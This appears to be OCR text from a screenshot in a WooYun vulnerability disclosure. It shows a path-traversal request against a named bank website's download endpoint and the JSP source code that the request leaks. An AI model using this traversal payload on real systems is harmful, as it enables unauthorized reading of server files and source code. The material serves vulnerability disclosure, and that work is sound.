 www.whrcbank.com/downLoad?fileName=../news.jsp
最多 火狐官方站点 新手上路 常用网址 wooyun.org 最新提交…
news.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page contentType="text/html;charset=gbk" import="java.util.*" %>
<%@ page import="com.jetsum.web.bean.*" %>
<%@ page import="com.jetsum.web.dao.*" %>
<%@ page import="com.jetsum.web.util.*" %>
<%
NewsTypeDao ntDao = new NewsTypeDao();
String classid = request.getParameter("classid");
String typeid = request.getParameter("typeid");
String typename="";
typename = ntDao.getCName(classid);
String typename2="";
typename2 = ntDao.getCName(typeid);
String id = request.getParameter("id");
NewsDao newsDao = null;
News news = null;
String img = "";
try{
newsDao = new NewsDao();
List it = newsDao.getContent(id);
www.wooyun.org